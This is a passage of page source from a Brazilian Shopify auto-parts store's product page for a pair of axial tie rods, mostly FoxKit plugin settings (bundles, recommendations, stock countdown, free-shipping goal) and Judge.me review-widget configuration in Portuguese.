campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Imagens meramente ilustrativas\n- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e"}, {
       variants: [{"id":40032766165079,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PDX-20134-PAR","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica","public_title":null,"options":["Default Title"],"price":10990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
       selectedVariant: {"id":40032766165079,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PDX-20134-PAR","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Par Barra Axial Clio Kangoo 1998 A 2014 - Direção Mecânica","public_title":null,"options":["Default Title"],"price":10990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
       hasOnlyDefaultVariant: true,
       collections: [{"id":267080106071,"handle":"barras-axiais","title":"Barras Axiais","updated_at":"2025-11-25T17:57:05-03:00","body_html":"","published_at":"2022-08-31T16:22:48-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Barras Axiais"}],"published_scope":"web"},{"id":267456806999,"handle":"suspensao","title":"Direção","updated_at":"2025-11-25T17:57:05-03:00","body_html":"","published_at":"2022-09-23T15:07:28-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"terminal"},{"column":"title","relation":"contains","condition":"axial"},{"column":"title","relation":"contains","condition":"ponteira"}],"published_scope":"web"},{"id":269754859607,"handle":"todos-os-produtos","title":"Todos os produtos","updated_at":"2026-01-13T23:27:38-03:00","body_html":"","published_at":"2023-03-07T20:47:17-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"}]
     }),routes: {
       root: "\/",
       cart: "\/cart",
       cart_add_url: '/cart/add',
       cart_change_url: '/cart/change',
       cart_update_url: '/cart/update'
     },
     dateNow: "2026\/01\/17  7:37:00-0300 (-03)",
     isMinimogTheme: !!window.MinimogTheme,
     designMode: false,
     pageType: "product",
     pageUrl: "\/products\/2107942962",
     selectors: null
   };window.FoxKitSettings.product.variants[0].inventory_quantity = 142;
  		window.FoxKitSettings.product.variants[0].inventory_policy = "deny";window.FoxKitSettings.product.selectedVariant.inventory_quantity = 142;
  		window.FoxKitSettings.product.selectedVariant.inventory_policy = "deny";
  

  FoxKitStrings = {"pt-BR":{"date_format":"dd\/MM\/yyyy","discount_summary":"Você terá \u003cstrong\u003e{discount_value} OFF\u003c\/strong\u003e em cada produto","discount_title":"Oferta especial","free":"GRÁTIS","add_to_cart_button":"Add to cart","add_button":"Add","added_button":"Added","bundle_button":"Adicionar itens","bundle_select":"Adicionar","bundle_selected":"Adicionado","bundle_total":"Total","bundle_saved":"Desconto","bundle_items_added":"Os produtos do pacote são adicionados ao carrinho.","bundle_this_item":"Este item","qty_discount_title":"{item_count} item(s) get {discount_value} OFF","qty_discount_note":"on each product","prepurchase_title":"Frequently bought with \"{product_title}\"","prepurchase_added":"You just added","incart_title":"Que tal um ar novo? \"{product_title}\"","sizechart_button":"Size chart","field_name":"Digite seu nome","field_email":"Digite seu melhor email","field_birthday":"Data de nascimento","discount_noti":"* O desconto será calculado e aplicado na finalização da compra","fox_discount_noti":"*Tem direito a 1 oferta de desconto de \u003cspan\u003e{price}\u003c\/span\u003e (\u003cspan\u003e{discount_title}\u003c\/span\u003e). Esta oferta \u003cb\u003enão pode ser combinada\u003c\/b\u003e com qualquer outro desconto que você adicionar aqui!","bis_open":"Avise-me","bis_heading":"Alerta de volta ao estoque 📬","bis_desc":"Enviaremos uma notificação assim que este produto estiver disponível novamente.","bis_submit":"Me avise","bis_email":"Seu email","bis_name":"Seu nome","bis_phone":"Seu telefone","bis_note":"Observação","bis_signup":" Envie-me um e-mail com notícias e ofertas","bis_thankyou":"Obrigado! Nós lhe enviaremos um e-mail quando este produto estiver disponível!","preorder_discount_title":"🎁 Encomende agora para ter \u003cstrong\u003e{discount_value} OFF\u003c\/strong\u003e","preorder_shipping_note":"🚚  O item será entregue em ou antes \u003cstrong\u003e{eta}\u003c\/strong\u003e","preorder_button":"Pre-order","preorder_badge":"Pre-Order","preorder_end_note":"🔥 A pré-venda terminará em \u003cstrong\u003e{end_time}\u003c\/strong\u003e","required_fields":"Please fill all the required fields(*) before Add to cart!","view_cart":"View cart","shipping_label":"Shipping","item_added_to_cart":"{product_title} is added to cart!"}};

  FoxKitAssets = {
    sizechart: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/size-chart.js",
    preorder: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/preorder.js",
    preorderBadge: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/preorder-badge.js",
    prePurchase: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/pre-purchase.js",
    prePurchaseStyle: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/pre-purchase.css",
    inCart: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/incart.js",
    inCartStyle: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/incart.css",
    productCountdown: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/product-countdown.css"
  }
  FoxKitPlugins.popUpLock = true
  FoxKitPlugins.luckyWheelLock = 

  
  
    FoxKitPlugins.Countdown = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    FoxKitPlugins.PreOrder = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.PrePurchase = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.InCart = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.QuantityDiscount = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    FoxKitPlugins.Bundle = Object.values({"6435bfff1d154825e3b60290":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802743984215","gid:\/\/shopify\/Product\/6802494881879","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435bfff1d154825e3b60290","active":true,"title":"6802743984215 - Tambor De Freio Peugeot 206 207 1.4 8v 1.6 16v 98 99 2000 2001 02 03 04 05 2006 2007 2008 2009 2010 2011 2012 2013 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802743984215","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:15:59.975Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["tambor-de-freio-peugeot-206-207-1-4-8v-1-6-16v-98-99-2000-2001-02-03-04-05-2006-2007-2008-2009-2010-2011-2012-2013-2014","sapata-lona-de-freio-traseiro-peugeot-206-207-1998-a-2014-syl-207000","1725947163","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"6435c6551d154825e3cfca04":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802774163543","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802645483607"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c6551d154825e3cfca04","active":true,"title":"6802645483607 - Sapata Lona De Freio 206 207 1.0 1.4 1.6 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802645483607","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:43:01.129Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002","1725947163","1592251137"]},"6435c7201d154825e3d30d83":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802494881879","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c7201d154825e3d30d83","active":true,"title":"6802494881879 - Sapata Lona De Freio Traseiro Peugeot 206 207 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802494881879","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:46:24.143Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["sapata-lona-de-freio-traseiro-peugeot-206-207-1998-a-2014-syl-207000","1725947163","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"6435c77f1d154825e3d4975a":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802577391703","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c77f1d154825e3d4975a","active":true,"title":"6802577391703 - Sapata Lona De Freio Traseiro Peugeot 206 207 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802577391703","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:47:59.197Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["1888953173","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","1725947163","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]}}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}));
    FoxKitPlugins.Menus = Object.values({});
    FoxKitPlugins.Menus = FoxKitPlugins.Menus?.map((item) => {
      if (typeof item === 'string') return JSON.parse(item);
      return item;
    });
    FoxKitPlugins.MenuData = Object.values({});
    FoxKitPlugins.MenuData = FoxKitPlugins.MenuData?.map((item) => {
      if (typeof item === 'string') return JSON.parse(item);
      return item;
    });

    
     
       FoxKitPlugins.SizeChart = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
       FoxKitPlugins.ProductRecommendation = Object.values({"64145b3b61a777ddea130db5":{"target_products":["gid:\/\/shopify\/Product\/6802494881879"],"recommended_products":["gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802387009623","gid:\/\/shopify\/Product\/6802774163543"],"deleted":false,"locked":true,"_id":"64145b3b61a777ddea130db5","active":true,"title":"Sapata 206","applies_to":"specific_products","recommend_to":"specific_products","collection_sort_key":"default","heading":"Compre junto...","shop":"npximports.myshopify.com","createdAt":"2023-03-17T12:21:15.253Z","updatedAt":"2023-08-09T16:24:02.497Z","__v":0,"productHandles":["tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-amortecedor-traseiro-peugeot-206-207-1-0-1-4-1-6-novo","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"64145d7361a777ddea1adbf9":{"target_products":["gid:\/\/shopify\/Product\/6802494881879"],"recommended_products":["gid:\/\/shopify\/Product\/6802774163543","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802614747223"],"deleted":false,"locked":true,"_id":"64145d7361a777ddea1adbf9","active":true,"title":"Sapata 206","applies_to":"specific_products","recommend_to":"specific_products","collection_sort_key":"default","heading":"Compre junto...","shop":"npximports.myshopify.com","createdAt":"2023-03-17T12:30:44.001Z","updatedAt":"2023-08-09T16:24:02.497Z","__v":0,"productHandles":["par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","1725947163"]}}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    

  

  
  FoxKitPlugins.StockCountdown = {"target_collections":[],"target_products":[{"value":"gid:\/\/shopify\/Product\/6880220446807","label":"Amortecedor Dianteiro Bmw X1 F48 X2 F39 2014 A 2020 Sweden","handle":"amortecedor-dianteiro-bmw-x1-f48-x2-f39-2014-a-2020-sweden","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/amortecedor-dianteiro-bmw-x1-f48-x2-f39-2014-a-2020-sweden-npx-imports.png?v=1693027887"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/40178532024407","title":"Default Title","price":"1389.83"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802555469911","label":"Disco De Freio Dianteiro Volvo Xc60 2009 A 2017 - 328,00mm","handle":"2037728087","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-2009-a-2017-32800mm-npx-imports-1.jpg?v=1693004276"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933162389591","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802555502679","label":"Disco De Freio Dianteiro Volvo Xc60 2009 A 2017 - 328,00mm","handle":"2037740866","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-2009-a-2017-32800mm-npx-imports-1-22881934737495.jpg?v=1693004277"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933162422359","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802853757015","label":"Disco De Freio Dianteiro Volvo Xc60 (328,00mm5 Furos) (par)","handle":"681009598","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-32800mm5-furos-par-npx-imports-1.jpg?v=1693020731"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933672357975","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true}],"deleted":false,"_id":"648a06fe093e24def3965edc","shop":"npximports.myshopify.com","active":true,"applies_to":"specific_products","countdown_type":"use_quantity","from":5,"message":"Somente {{stock_number}} item(s) em estoque neste preço!","to":10,"productHandles":[]};
  if(FoxKitPlugins.StockCountdown) FoxKitPlugins.StockCountdown.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.StockCountdown?.locales?.[Shopify.locale];

  

  
  
    FoxKitPlugins.CartGoal = {"discount":{"type":"FREE_SHIPPING","value":0},"disable_foxkit_discount":true,"deleted":false,"_id":"63e6d58cbc9a7a05fe5f0d1c","shop":"npximports.myshopify.com","active":true,"goal_amount":199,"message":"Adicione {{variable}} e ganhe \u003cstrong\u003efrete GRÁTIS!\u003c\/strong\u003e","message_reached":"Parabéns! Você conseguiu \u003cstrong\u003efrete GRÁTIS!\u003c\/strong\u003e","productHandles":[]};
    if(FoxKitPlugins.CartGoal) FoxKitPlugins.CartGoal.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.CartGoal?.locales?.[Shopify.locale];
  
</script>

<link href="//cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/main.css" rel="stylesheet" type="text/css" media="all" />
<script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/vendor.js' defer='defer' fetchpriority='high'></script>
<script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/main.js' defer='defer' fetchpriority='high'></script>
<script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/global.js' defer='defer' fetchpriority='low'></script>











  <script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/cartgoal.js' fetchpriority='low' defer='defer'></script>
  <link id='FoxKit-CartGoal' rel='stylesheet' href='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/cart-goal.css' fetchpriority='low' media='print' onload="this.media='all'">




  <script>
    FoxKitPlugins.BIS = {"platforms":[],"save_to":["foxkit_subscribers"],"sold_out_badge":"Sold out","deleted":false,"unsubscribeList":[],"_id":"64078f1961a777ddea6bdba9","shop":"npximports.myshopify.com","active":true,"show_name":true,"show_note":true,"show_phone_number":true,"show_signup_newsletter":true,"bis_desc":"Enviaremos uma notificação assim que este produto estiver disponível novamente.","bis_email":"Seu email","bis_heading":"Alerta de volta ao estoque 📬","bis_name":"Seu nome","bis_note":"Observação","bis_open":"Avise-me","bis_phone":"Seu telefone","bis_signup":" Envie-me um e-mail com notícias e ofertas","bis_submit":"Me avise","bis_thankyou":"Obrigado! Nós lhe enviaremos um e-mail quando este produto estiver disponível!","locales":null};
    if(FoxKitPlugins.BIS) FoxKitPlugins.BIS.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.BIS?.locales?.[Shopify.locale]
  </script>
  <script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/bis.js' defer='defer'></script>
  <link id='FoxKit-BIS' rel='stylesheet' href='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/bis.css' fetchpriority='low' media='print' onload="this.media='all'">











<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sem avaliações","badge_n_reviews_text":"{{ n }} Avaliação/Avaliações","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avaliações de Clientes","widget_open_form_text":"Avaliar","widget_close_form_text":"Cancelar avaliação","widget_refresh_page_text":"Atualizar página","widget_summary_text":"Baseado em {{ number_of_reviews }} avaliação/avaliações","widget_no_review_text":"Seja o primeiro a avaliar","widget_name_field_text":"Nome de exibição","widget_verified_name_field_text":"Nome Verificado (público)","widget_name_placeholder_text":"Nome de exibição","widget_required_field_error_text":"Este campo é obrigatório.","widget_email_field_text":"Endereço de email","widget_verified_email_field_text":"Email Verificado (privado, não pode ser editado)","widget_email_placeholder_text":"Seu endereço de email","widget_email_field_error_text":"Por favor, digite um endereço de email válido.","widget_rating_field_text":"Avaliação","widget_review_title_field_text":"Título da Avaliação","widget_review_title_placeholder_text":"Dê um título à sua avaliação","widget_review_body_field_text":"Conteúdo da avaliação","widget_review_body_placeholder_text":"Comece a escrever aqui...","widget_pictures_field_text":"Foto/Vídeo (opcional)","widget_submit_review_text":"Enviar Avaliação","widget_submit_verified_review_text":"Enviar Avaliação Verificada","widget_submit_success_msg_with_auto_publish":"Obrigado! Por favor, atualize a página em alguns momentos para ver sua avaliação. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Obrigado! Sua avaliação será publicada assim que for aprovada pelo administrador da loja. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} avaliações.","widget_show_all_link_text":"Mostrar tudo","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} disse:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} respondeu:","widget_read_more_text":"Leia mais","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Ver todas as avaliações","widget_sorting_most_recent_text":"Mais Recentes","widget_sorting_highest_rating_text":"Maior Avaliação","widget_sorting_lowest_rating_text":"Menor Avaliação","widget_sorting_with_pictures_text":"Apenas Fotos","widget_sorting_most_helpful_text":"Mais Úteis","widget_open_question_form_text":"Fazer uma pergunta","widget_reviews_subtab_text":"Avaliações","widget_questions_subtab_text":"Perguntas","widget_question_label_text":"Pergunta","widget_answer_label_text":"Resposta","widget_question_placeholder_text":"Escreva sua pergunta aqui","widget_submit_question_text":"Enviar Pergunta","widget_question_submit_success_text":"Obrigado pela sua pergunta! Iremos notificá-lo quando for respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fora da loja)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":false,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Avaliações de Produtos","widget_shop_reviews_subtab_text":"Avaliações da Loja","widget_other_products_reviews_text":"Avaliações para outros produtos","widget_store_reviews_subtab_text":"Avaliações da loja","widget_no_store_reviews_text":"Esta loja ainda não recebeu avaliações","widget_web_restriction_product_reviews_text":"Este produto ainda não recebeu avaliações","widget_no_items_text":"Nenhum item encontrado","widget_show_more_text":"Mostrar mais","widget_write_a_store_review_text":"Escrever uma Avaliação da Loja","widget_other_languages_heading":"Avaliações em Outros Idiomas","widget_translate_review_text":"Traduzir avaliação para {{ language }}","widget_translating_review_text":"Traduzindo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"Não foi possível traduzir a avaliação.","widget_translate_review_retry_text":"Tentar novamente","widget_translate_review_try_again_later_text":"Tente novamente mais tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Fotos Primeiro","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Avaliações","floating_tab_title":"Deixe os clientes falarem por nós","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrelas com base em {{ shop.metafields.judgeme.all_reviews_count }} avaliações","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Clientes falam sobre nós","videos_carousel_title":"Histórias reais de clientes","cards_carousel_title":"Clientes falam sobre nós","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Vídeos Primeiro","widget_review_pending_text":"Pendente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter,Pinterest","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"Sem perguntas","preview_badge_n_question_text":"{{ number_of_questions }} pergunta/perguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Pesquisa","widget_sorting_verified_only_text":"Apenas verificados","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Ler mais avaliações","featured_carousel_view_product_button_text":"Ver produto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Carregar Mais Avaliações","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"exibido publicamente como","default_reviewer_name":"Seu Nome","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anônimo","medals_widget_title":"Medalhas de Avaliação Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Não é uma URL de vídeo do YouTube","widget_max_length_field_error_text":"Por favor, digite no máximo {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado pela Loja","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Feito por nós, Compartilhado por você","widget_ugc_subtitle":"Marque-nos para ver sua foto em destaque em nossa página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Agora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Carregar Mais","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver 